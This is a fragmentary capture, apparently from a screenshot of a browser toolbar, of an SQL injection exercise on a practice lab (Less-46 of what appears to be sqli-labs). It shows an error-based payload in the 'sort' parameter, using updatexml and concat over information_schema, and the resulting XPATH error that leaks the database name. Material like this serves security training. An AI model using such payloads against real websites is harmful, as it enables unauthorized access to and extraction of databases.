 http://sqli.pl/Less-46/?sort=1 and updatexml(1,concat('~',(select schema_name from information_schema.schemata limit 4,1)),0)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
XPATH syntax error: '~security'